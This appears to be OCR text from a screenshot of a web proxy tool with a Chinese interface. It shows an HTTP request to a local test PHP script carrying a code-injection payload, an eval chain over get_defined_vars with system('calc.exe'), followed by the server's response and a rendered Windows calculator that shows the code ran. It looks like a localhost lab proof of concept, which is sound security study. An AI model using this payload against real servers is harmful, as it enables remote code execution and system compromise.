 美化 Raw Hex \n
1 GET /test/scripts.php?code=
eval(end(current(get_defined_vars())));&rce=
system('calc.exe'); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Oct 2023 1
3 Server: Apache/2.4.39 (W
mod_fcgid/2.3.9a mod_log
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html;
8
9
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =